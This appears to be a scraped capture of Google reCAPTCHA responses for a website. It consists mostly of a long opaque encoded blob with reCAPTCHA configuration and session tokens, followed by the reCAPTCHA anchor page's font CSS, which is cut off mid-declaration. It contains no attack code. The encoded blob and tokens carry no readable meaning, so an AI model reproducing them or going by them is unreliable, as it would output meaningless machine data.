KZD8KWwo/DlMKYCy1MwrN0SBZtw4t2w6TClcO/w6zDjDXDkMOuw6VPbsOqTUbCocKXQ2Vzwp7CsUXCusKbCsKvegJZFznDiMOHw6PDv0bCtjjDmsOawq9HdMOGwrnDpyPCuSRLw5k2BMOrwqTDvcKIwo/DvMK7YxXDmMO7Gj7Cmy5xHsK9w40wK056HDgdw6xSw7oARlUVwpPDgsOWRnHCjSYyVcOlN0PDhsKNSMOCwpoPFGfCs8K7ZFfCt8KCLV9FV8O6DcKcNsKdw7nChcOzw75fecOUAcOGw5opMkrChcOGaAHChiRnw6Mow6lFFVnCmkNjwoI9axPCl3rCg8ONw7Y/[base64]/DmMOIwpzCucKcCTLCgVrCm1DCmMO5wqdEM8KXBcK9w7JYFSrCqFHCjUQawrZxMxjCtcO5wpvCsRdwHQlnwoJ9woxAwoNqBj3DmUbDm0M0wop+w48/wpJ8w5fDtn7Dm8KvwrjDpsKgdyRgw5rDnA3DvsKMwrPCqxjCqkstcmlOw7PDkCfDsB9dGsOyfsOSw7Q0McOrw7XCsMKzJ8ObLlQjNAMCasKGRMK/wpRRPWvCiMOywoQMBz0Ew59xdALCk2HDvW46w4fDtsKjFjXCpwsDfsO1FsO/w5zDlgsWwoVrwpPCkT1MF8OmwqnCr8OGwo3CpMKZwpZjGsKfw5oaw6/Do0BlfkMJV8KVwofDoMOgwr3CsMO3MkksdX1vKMKzw4hDw6Rpw7vDpsONw7PCg3daw6RywqDCk8OMw6TCjsK/GAIawrUVGwIHwr/DqhBcwpNNw53DkMKzwr1PJnYrNMOdw654w4ZLYhtuUsOcw50sem0WZTPCukTDkSQnw57CiGTDuMOzO0BKYsK4wofDqC/Ctj4fVBzDn8OKw44Qwr1FZsOlw6HDq8OawonDpcKewqPDucKCIcOEw4rCuiLCpsKPwrosY8O5NXQpw77CssOpwojDmAbDqj5Jw7fDugwCw4IewrnClsK/aVLCrcOFwoNHwpHDn2oHRhfCl23Dl8Kqw7TCusKZM8K1w6ZMBcODw6nCicOtRRfDjljCs3EKw4/DkxXCosKcBSgfJE/Cl8OXTcK9fCXCjy7Cp8O3wqsKwr/CqzzDuXdQw57DoGPCtTXDgcODYMKowo7DgAcVJm/DpHYUB8OBQsOCTx0KPX7DoG8sYGTCrDIhw6ZSwrfCqcKwT8O/wobCmcO/wovCuWRaKMKsYEvCgwMxw7LDnMK6IDk9O8K0wp42w74zMyzDg8KRC8KoSFzCj2LDpMOfw7tGM3sJVFRww7sawqB6wr3DqcKGw4/CujDCvyd9FcKBwoICFQPCmsOCwplXJgV4wr0oUMO/aEzCl1s2w7nDnBLCpnUZWHUROjDDsE0HwqXDscOPCwpiHsK8wqFMFMKWwrXCilY/GjI5FMOVMcKuw4zDpsKTwroHw7XDhCvDvcKVwpV+w5Bww6ghGW7DqQw3w4fCtV/DvMKJScOnwp45wo3ChsKSV8OnbsKCwppsK1fClkF4HsK6DcOqHsKKw6sWMlPDgMOpZ8KswoTDscO9woRwPiFPwprCksK/JsKywpI/eQXDuCzCu8KGRMOaJDwMw6/[base64]/ClxFgVl0OL35BDMKmOQQiw5bDnMOOJRk3PMOsFBxOwovDrMOiwrU2w4HDvF7CqzrCi8KiQWjDoGl6IjNcenMpwo9Xw7DColHDusOjwpfDvQwUwrDCihwQwrTCoXYqCj/DrT3Dm8KIw5MXw6rCoMOMw4LDpsKuw413dysZf8KqO2ESw67CnMOUFcOWJcOWEsK2w63CogoRCMOISMOcw7NOw7/[base64]/ayDCkMOcFQDCqC3DqXTDugfDu0ZFL8KWICQ2w5nCo8KAw5Zkwqt8S8OgQxnDpSfCvMKGw51BYAzDucOuwrxibMOywq/DisOgbcKPwqnDgQhzwrrDmFs5BMOZworCl8O4FMK5CMO7w6suesKBw55yPMOAwq7DiH/CscK9NlLCmMOoA8O4McO8wo3DnsOrY3/[base64]/Do8O5UwDDjcK1wrrCjMKfwq3DhD4ND2k4w4d/worDisOnwqUVFMKEwqDDigZowoDChgbDvSPDjMO4w7Vrwpl6ZUQyw7VwCsK5w4EJeXzDsx/Crk4lw7xdwrc4SVLDm0PDksK9woA7ccOewqzCq8OhRwQZw5lMRTEbwoc/FMKNw5Z4wq14wpQGWsOCCMKMwqR9fmFSTlnDsyBJF0PDnsKmIcKBYsOHNcKUKkQ0w7hAbTXDminCv8OVwrDDi8Kdw6tpOhHDmsOnMAbDgQgbGQdKEMK/MsKsIMKvw7jCpxTDosO5w6TCoUgBT3lxw4TDoMOPMcOzbsOgw4Jmwr/DksK7PsKQwpcfwqXDukU0MCxTw7/[base64]/CuAdCSkcswoXClUFICVbClXvChG3CocK/w7XDh0PDsWXDpsKaIE9/wo3CpsKZwqHDscOPVcOBwq8sQjjDmTwHwqLDhHkVeMKnZsKAUEfCm8O8NcO+UMKLwqVDw4/CpgHCr8KJC8K5QMO8wq4KM8Omw6JzwpfDncOIUV46VsKKw68+RsKdVj/Dr8OTwroORsOBw4bCkj3ChxdhwqIIwokkRcKsVMOTPRjDmlpkcMKhwpfDl8KEw63Dv8Kcw6/DgS3CtWnCgcKlw6vCqcKBw7TDghDDsMKzLsKrRFDDlsOywovDksOJw6LCgMObwqoWbcKRwrwnTBIuwpsswqAmBcKPwqPDjGvDv8KQw4nCl8OqN151wo0dw6HCrcKuwqcAFMKwBEbDqMOywr3CtsOvwqfClT/[base64]/ecKcw55Nw57CjTgDwrzCiSbDmMOcwpbDqSHDqk7DlAl1w4fDtD4sGcOPCVDDlWHDtcKewoU9Myh6w7M9HcOMWsKzD0UbFRTDg3/CnMKIW8OpBMOqB2jCp8KLPsOWYE7DiBDCv8KHdMOLwpDCvmQTdjxswprDu8KYwpDDi8OHw5jChMOkZw5cw5/[base64]/dMO2wqLCvsKiw4Y7w4oxw4QxU8OtSgtuwrLDgsOZw7HCusKCwqLCokPCu3TDjcKVw6V3wovCt8K3V8K5wpt1ZcKHwqbCkS09DMKIwqYrwrErw4fDvMKtwoNeEMOlfsKywobDiwPCr2fCkVRURgMAB27CkMKoIMKpIGxtaRPDpAciFwUMwr4xeXvCtTIuBV/Dtwp7woB7woNPI8OUS8KFwoPDhcORa8K5w7EbLTcRRcKtwrvCtMOOwr5Yw68Dw4HDoMK1Y8OXwp9TV8KOw7pew6jCpcOAwo5ZDMKFDsOmd8O+w4dYw7dtw7Rqw6vCiAgKw6nCr8KFw4haLMKiHyDCq8KZcCDClXnDqsOiwoTCsgovw63CvMOiTMOwe8O/wo03YCdfw7DDkMOXwqgOd2PCncKRwo/CtSIyw5jDh8OmT07DlMOnFCjClcO3KXzClVgHwrTCmHTDm1RVw6F4bsKIJV4nwpTCtMKOw5LDlMKzw7bDjF5TIcKZw6jCtMKZPm96w5nDm2NMw5zDu2pNw5rCg8OVBH/DiELCh8KLPWF5w5HCv8ODwqE0wovCusOlwr98w5bDjsKAI31nah52CcK/w7nDh38ow50tEQnCscOTIMKkTMOUXwBww4PDlxtYwpfCjjDCsMOrw7A1PsOYwqNkOcKFYcKKwp0Gw7HDk8ObYBPDlcKyw7fDmMKBwq/Ct8KAAhgxw5N/[base64]/DvMO/wpwnRBDCvsKmw6nCocO2JkTDu8OBw5/DuMKkIijDgTknwqd9F8KOwpvDuwxrw6slWMOIV1wfTDNEwqTDgEhpL8OhUMKxHncWVWxrJMOmw6/Dn8OiNcKbenFBHyLCgCZNLwDCg8ODw5LCrELDjSLDhMOUwqnDti3DjR7DvcOGTsKoY8KIwqTCgsK5JMKMacKDw6jCuxHCqX/Cs2Evw7LCs8OmDTB7wqvCk0Nrw4Nlw7BowqAvFiohwrdUw5hVSjlIWRTDiS7Dn8KRfTFkwrsddAnCvHgnVMK9AcKyw7XCunHCpcKJwqvCp8OTb8O9FBnCuAFZw5/[base64]/DssO5wrnCun3DpcKcQjYbworDk3UgP8OKwooRw5TDpMOaw5tOw7F1wrXCqUJhVhXCrsKxCzZTwr7CgcKaD0d1wprCjzXChRAAbxjCl1oUATjCm3HCiBlYMUfCsMOAwq/[base64]/YGBwCMKGO8OHwo3Cgn7CicOVw5dRwoLCgQjDrsOlBMKSLcONcC90cWQcw4g5cGTDtMK/TUgaw6HDhUdrHMOZfknDrjLDpHotPMO0NCzDgcORw4LCnXYiwrTDggRXFcOkAmYJA3bCocKqwqNqfTXDk8O1w6/ChMKkw6A4woDDnMOfw5bDsUPDt8KXw5LDrzHCpsKbwqvDvsO4MlrDtMK+McOqwogUbMKyB8OJMMKRO1olwpk6ScOTPnTDjUbDm3vCh8OKVRHCnHLCgMOowqjDhW/CrcOqwo8QG2wJwoxzw5k+wq7Cm8KTdsKeLMKDCxDCsMKwZsKHVFduwpLDusKjwonDi8K1w7DDh8KFw6lrwq3Cq8OmFsOCG8OywpJuwp0swoIEAmzDtMOoTMOuw7I0w7hpwqcRAAdnwoluw4N6WMOTIVdmwo7DtMK1w5DCr8K/[base64]/w5Euw7VUN8O1Q3VOTjBFw5DDuArCr8OQJhFbTWM5woDCkEt+OmJtfDjDjGfCiTVxTFkCw7bDh3jCiwlsWkgLUHsMFMK0w5U/[base64]/[base64]/DsMOjdXPCjsKmw5ENKsKMw4HDsFnCs8Knak/CiFrCliPCqXbDmcOxwqsNwqzCqGnCn1lCw60yw4tVLsOaXcOOw6p5wrVwwr/Cl37Ds2o2w67DuSDDin/DqSgewrzDocKjw6B3fwXCuz7CicOOwo45w5HCosKjwqTCvxvDvMO0w6fCscKzw5AmVTzCqy/CvSIFEFjDgBglw45gw4TChXrDiGXCsMK0w5HCriEkwrbDocK+wowPV8Oywqt9Ok/Dn2EFQcKLw6kAw77Ct8OIwqvDhsO3KgrCmMKiwr/CijvDusOlFsKNw5zCiMKuwo3CrzY9MMKwKlxzw65Swp5+wol6w5Jtw6nDgm4gCMO0wopQw5hSB0IhwrbDhj/DjcKvw63CuRPDscOZw6LDtsKSb2JWJGBTKm0jYMOGw53DtsKYw55NCHggGMOTwpgFTH3CsVBIQEbDvAFxDUwkwp/[base64]/CvsOAeFzCgClbAVXDon7CusO7wqTDu8OpNGzCtgwTwo3Dpwc6wqnCmMKHwqN4wq7DnDZSHTbDl8O9w49fFMOCwrDDrk/DpsO6cjPCtg9Fwr/CtMKfwrUAwrAiHcKnUG9xWMKmwrUvR8KaaMOXwp/[base64]/DmsK6GHA1UsKsw6Atw6vDi0XCsDN4w7rDv8OSwoh4DsKdGCbDqsONCMKBXQDCsErDsMKGUCRICzjDmMO6QnXChsOGwo7CgBHDuTXDoMKaw7JMJz40JMOuXXUJw78Iw7IwVMK/w5lgTnbDkcO4w7fDtsK6W8KCwp5pdELCk2nCscKJZsOUw4TDt8KOwrzCiMOgwprCl05vwokeXkTCmBdyRHbDjBTCoMKnw4nDtTRUw6tKw4xfwpAbbcKjccO9JX/DlsKGw6VPCR5gOcOYFh18HMOPw4IcYsK0DMKGfMKSbV7DsHhyaMKew7JHwoDDp8KQwoDDs8K2YicBwqlBAcOPwrrDiMKSIcKfPcKJw7p8wp1Kwp/Dom3CocKvIz4ZbkrDvGXCiHZ+YnpFdFLDoDLDo3zDvcOcQggJfMKlwq3DoF3DtA/[base64]/Cr8KFQsOtdMOeLkLDg8OBcxDDnmpHCFzDm8KyHcKrwoJJMQ4nQMKRN8Orwoc0UcKGwqHDm0xwIQLCskBOwqkQwo/CqFXDqHBZw6Ryw5nCql7CtsO+bMKFwrzCkBxOwqnCrGFgdcK7fGsQw4h7w4Agw59ZwpZJZcOwKMOLdsOpbcOwbsO7w6vDrhHCiHfCksK/wqvDjMKmV3rDpD4Cwq/CgsO0wqrCp8K2SyBNwo5ewpbDmDUnGMOgw4fCiAkjwpJJw4wJSMOIwobDgWYYbn1BPcKmFcOnwqshKsO7RVTDl8KLPcOZF8Oiwp83YcO2TcKsw4JVaxzCsCfDhhs8w4psQU/DoMK/YMKzwoQyD8KRVcK+MFvCtMOLQsOQwq3DnsKTCU9XwqBhwqjDsTRRwrPDvhRywpDCgsKaHHFoOGcnU8KxOGLChFpNBBZMNRHDvxLCjcODMWgHw4BgPMOXAcOPVMKywooywrnDjk8GNQjCtEh+Vx5Zw55SYzLCosO4Ln/Cq25xwoh1AwAVwonDlcOEw4HCnsOuwotww5rCvj1fw5/Dt8OQw6nCmMO5Zw9VPMOBXDzCl8KSPsOaMHDDhXMSw7DDosOgwoTDqMOWwo4HQMKdACPDhMKuw7oBw7vCqiDDksO9HsOLJcO9AMOQQ1sNw5RAJcKaJSvDusKdIhLCnT/[base64]/DuMOrwprCqMOywqPCrkYdPMKHwrMKcU/CvcOOwpYLEw42w4rCu8KTD8ORw6cBcULCmcKAwr5/[base64]/[base64]/Cp35OMsOew759wqhBw551w7nCg8KAN8KGwrnCrcKkf0gdYSfDs2NnCMK8wqsgU00dIl3DqgPCrcKiw6QxbsK6wq9OOcOBw4TDu8OYQsKqwro3wp5awofCgXfCphPDl8OcAcK0WcKRwqjDgDgCQVpgwrjCnsObAcKPw6gTbsOaczzDhcKNw5/[base64]/CvcO/JcONHAk0wpLCkwPDsEcowo3DjRdawrjDlsK2VWQ1GMOxfz5pbHDDj8O8TMKMwr7CmcKld1A5wqROAcKMXsOHBsOXN8OZFsOIw77DucOeDlrCnxYiwp3CsMKgccKBw7lyw4DDkcO2KiJKU8ODw4TCkMOkRRZsDsO2wpAkwqHDs3PCnMOVwqNEZcKsQsO/AcKPwrLCu8K/fnFQwo4Qw6oYwr3CqFzCmsKZMsOcw6fDswItwqEnwq1LwpNQwpbCtF/Dh1rCrG1dw4zCkMOQwovDtXbCsMK/w53DjFfCtT7CpTvDqsOvXU/[base64]/DjCLCiyrCsgvDpsOnCcKbFMKGLsKmOcKvdWISERx5eMKjMX0aw77Di8OoZ8KDwoFbw50Cw7XDgMODwpMwwpPDgGfCqsOzLcKKwod+PSwQPzXDpgIjA1TDtBvCvkEsw5oOw6XCiWVJacKpEMO0RsOiw4bDiwt3DRjCvMO3wpwcw4ALwq/[base64]/[base64]/H8KYw7onwrLCgQUew7MEUcKlwqJbwqY1S8KWdcK0woXDtcKDb8KKwqZVw7LDvcO/YTwhCsKdMwXCgMO0woVFw4BuwpcbwqvDp8OBesOZw6DCh8OswqoFdznDhMKLw4vDtsOOMHAbw7bDhcKySm/CmMONw5vDq8Odw63DtcKtw4MRwpjCk8KUb8K3Z8KHJyXDr3/[base64]/JsKrw6JOHDfCk3DDiQDCtMOpw6wTDmrCh3PCqERswo51w6tFw6V9S3cUwpkJNMOPw49ww7dCQFTDiMOJw6rDi8O7wqk9ZAPChDM1HsO3dcO0w5AtwoXCrcOYF8OQw4fDsGPDpBTCp2jCi0jDqcKVUHfDnxJQGmDDnMOLwpHDu8Knwo/CssOEwpjDtB5AIgxjworDvTFMU1I6HkJzfsOxwqvChz0hwqnDpxFhwoAdbMKiHcOTwonCqsOkHCnCuMK7KXIswpHDi8OrRz89w6NaacOMwr/DmMOFwpwRw7ZVw4DDiMKXO8OmB1sfL8OAwqAHw6rCmcKQV8OvwpvDpVzDtMKXbsKmacKUw5V1w4fDoQB5w4DDssOsw43DgH3ChsO9ZcKOKkdyEQsIUTlrwpVOUcKNf8Omw6/CqMOcw7TDmB3Dq8K8ImLCpBjCnsOzwod2O2YHwoVUw71Fw4/ClcOQw5vDucK1S8ONSVUjw7Nfwrhpw4cKw7bDgMOcexXCtsKPa1HCjyrDiFrDn8OEw6DCtcOPTcKkbMOZw4QSIsOLIsOCwpcsfHDDql/DhcObw7XDuEIAG8Kkw4cUY1EdTRMyw6vCqXzDvGciHmDDrhjCq8O/w5fDh8Oqw7PCrWpBw5/Dig/[base64]/Di1AswpsWaMOBw6TCicKrw5tfw7N7wqXCuMObYMOhw6ZpZiTDhMO1BsO6wrUJwpQww4/DosKuwqkmwpPCo8K3w6B3w5XDjcKgwozChsKTw75fIWTDr8KZN8K/wpnCn0JBwr3CkF06wq1Zw61ALcKzw58nw7Jsw4LCoRNAw5TCvMORbGHCgRcONyAEw6kMD8KsQgEWw4JYwrjCtcOIAcKnasKnSg/[base64]/PQrCg8Kkw7RRFwx9w6Qfwp/DhcOPw6Q1RMOOwrbCixbDpgJ9N8O0wqprLcKaTHfCncKCw6pKw7rCo8KBHEPCgcKUw4RZw4w0wp/DgxoiWcK1KxlRVn7CusK7Ex0Aw4/CkcOZAsODwoTCpA4IXsKUR8KBwqTCsHhWB1PCmRwSfMK+CMOtw5BXL0PDl8OaMH5KfRwqcjhYT8K3YDvCgmzDklBywqvDsFkvw5xywozCmjjDgyl+VVfDo8OwQH/DhWpfw5jDuD7Dg8O/UcKnYjp+w5jDpGDChFx2wrPCqcO/AsOtJMKQw5XDvcO4JUQcamrCkcOFIWzDjcKFH8KoRcK0dn7Du05Ew5HDrjnDgAfDugAdw7rDvcOBwpLCnXBnQcOawqwJBio6wqhrw487B8OUw50owqgLLEJawp5aQcKmw5rCgcOtw5YSdcOnw6XDgMKDwq0ZAGDCjsKZYMKzVxzDvwwXwq/DvR/CvAtSwo3Cg8OCBsKUHTDChMKswq4TLMOPw5/Dti0nw7cjPcOMV8O4w73DmcO7PcKHwpJYW8OuEsO8PlxawpnDuzTDhADDkg/CrXHCmA55OkQhXkFXwozDuMOMwpl4V8KYSsKXw6PDhSnClcOUw7AjEcOieFlWwpp/w5oraMO0ODJjw7QgFMKjecO2UhrCoDp+U8OKImjDqyxyKcOqcsOKwpFCDcOxUcOyS8Oqw4MyWgUQZD3DsETClGrCsn1oBmDDpsK0w6rCp8OYMB7CpT7CkcKDw6nDqi7Cg8KPw5J9YzjCmFM2aF3Cr8KCf2R1w5/[base64]/DunzCrkxSMwTDpsOawoTDrTfCs8O0wqx3w4PCrGEMw7LDqw8EXsK1S1zDswDDsxnDlGjCs8Kkwq4mUMKlfcK5TcKqM8OOwoPCp8K9w6lpw5pRw5Fgd0PDiHPDlsKUUMOtw60Jw6bDhXTDksKCKHwvEsOmHsKeAj3Cl8OvNDgBG8K/wrRmFW3DoGRIwqMKUsOtZ3gFwpzDinfDosKmwr9CIcKKw7fCliZRw4tWbsOXJDDCpgbDog4DRzzClMOnwqDDiy4vOHoUJMOUwooNwpQfw7vDrEVoLAnCszfDjsK8fXDDgsK8wrAKw5YvwoZtwo9eWsOGbGRCbMK9wpfCsm0/wr/DrcOpw6FPfcKNPcKXw4ULwrjCqwjCmsK1w7jCgsOZwopow5/DrsKaQhlLwo7Cn8K2w74JfMOXZDYbw7gHbU/DjsOVw5VWXMO7RAZRw6XChnxjfWVHCMOVw6XDgltFwr4XVsKbG8OWwpTDqFLClHXCssObdsO4ZjrCtcOsw67ClxYLw5EOwrRbdcKgw4QGCTXCn1B/TQddE8KNw7/[base64]/DhcO+wpsCLGrDrsOpRChfwpJmwpoUw7vCtMKFdDg9wqHCisK9wq05V17CgcOuwpTCkRsxw4/Dg8OtHh5KIMK6K8Ohw5rDiBvDo8O6wqTChMOENcOjXMKULsOIw77CqU/DhkFbwpLCn2loPi9ewpY9T08/wqvDnETDucO/[base64]/DisO1N8Kbw5bCszTDgMKBGwrDuTQtw5EpacO/wpbDj8OgUMODwr3Cq8OkI1HCnU/CqD/CgivDhiMmw6E4ZMODG8KBw6xwIsKSwrvDt8O9w4YJFA/Di8KGAxVBLsOXfMOBXSvCnFrCg8OXw7cePEHCmilnwogdDcOcd1grwqDCrsOSdcKEwrnClyZWCMKsV2wVasKTfT3DgsKASHTDj8KTwqBCcMKdw6XDusOsJiMCZB/DqUs0QsKXaGnCgcKMwrrCmMKQIsKqw55OYcKWUcK4em4XWCXDsgkfw7gvwpLClcOZJMO3VsO+RVdlfgXCmyAcwqjCv0vDtClZWGYJw4lnfsKMw5JRfxvCkMOCQ8KHV8KHFMKsRV54fV7DmRXDoMKbZ8K8fMKpw7PCuQjDjsKRYhtLK2bCnMO+ITYyZWxaJMK6w7/DvynDrDXDnRgTwqMCwrPCnV7CpAweecO9wqjCql7Dj8KaPW3CqyBtwrDDvcOcwog6wrQ3XMK8wo7DkcO1e1BTc2/CoAg/wqkywoZwDsKVw47DicOWw5wIw6I2AScEF0XCjMKyfUDDgcOkR8KPUjXCh8Kaw4jDv8O3CMOPwppbagkJwpvDtcOBXEjDv8O6w4HCi8OEwpsaFMKkTWwQCFxcHcOGfMK3aMOXWT/CoE/[base64]/wqjCjcOBwovCpsKTOBEuwpXCncOQw7saWifCicKewr0VdsKGWxR6PcKGFQZpw7V9NMORISxTe8KiwppAK8KbRh3Dr34Uw7xOwpDDksOnwonCinXCqsKNEsKUwpXCrsKaIQHDo8KlwozCvCHClUg2w5zDphEcw79uaj/DicK3woDDn0XCqUjCm8KcwqFvw7pQw4oXwr0aw5nChW88LMOafcOKw5/CvSVUw51/[base64]/V0rCucKrGlDDhcOPw5xlw4/[base64]/CvsKhwpIfD8K6dsKFwo/DjiHDvEzDvD4fG8K6IcKPwp7DqiTCpD8vWw3DkgARw6FKwrNLw57CsnLDtMKdMiLDuMOwwrACNMK7wq/DpkLClsKSwqcpw5VbRcKGHcOfe8KfQ8KuWsOdKlfDsG7CpsO7w63DhRzCtn0Vw7ALKFjDgsKxwq3DpMO/bFPDsR/[base64]/w4LCoFPCnhjCvcODw6PDogcXw7l2woBGJMOLw6zCgSBdwq51Nl09woAKEcOZeQjDvyNkw5Qlw4HDjUx8P05cwrINU8OYAyIANcOIBMOuICl2wr7DsMO3wpcrfknCt2HCmUPDrkkcFxfCqhLDkMK/[base64]/fA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,607],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22http://www.rewindingmachine.net:80\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Uy90vrAhWNq3u//R4OdxHo9xxJzdLYypSsWJCMylCYg\\u003d\x22,0,0,null,1,1764133250412,0,0,[233,147,35,128],null,[160,110,251],\x22RC-Hwxj9bhF5_xiBQ\x22,null,null,null,null,null,\x220dAFcWeA6ZFJgIXZBON8ibVroM4HzPvkMrkI3ewG3D-F10UnBNFFs1N4JA9o_4mVeKtjbsmsqrf606aVAcgKhZELsDxV-81pTqgg\x22,1764216050144]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfM3Q8UAAAAAL8pbww9DGt4pF_u_s8sBBoqquxh&co=aHR0cDovL3d3dy5yZXdpbmRpbmdtYWNoaW5lLm5ldDo4MA..&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=normal&anchor-ms=20000&execute-ms=15000&cb=9omre0lodszk
body_size: 45893
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
